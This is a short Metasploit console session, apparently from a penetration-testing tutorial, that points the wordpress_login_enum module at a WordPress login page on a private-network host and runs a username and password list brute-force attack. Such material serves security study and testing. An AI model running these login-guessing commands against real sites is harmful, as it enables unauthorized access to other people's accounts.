 msf auxiliary(scanner/http/wordpress_login_enum) > set URI /wordpress/wp-login.php
URI => /wordpress/wp-login.php
msf auxiliary(scanner/http/wordpress_login_enum) > set PASS_FILE /Desktop/passes.txt
PASS_FILE => /Desktop/passes.txt
msf auxiliary(scanner/http/wordpress_login_enum) > set USER_FILE /Desktop/users.txt
USER_FILE => /Desktop/users.txt
msf auxiliary(scanner/http/wordpress_login_enum) > set RHOSTS 192.168.29.89
RHOSTS => 192.168.29.89
msf auxiliary(scanner/http/wordpress_login_enum) > run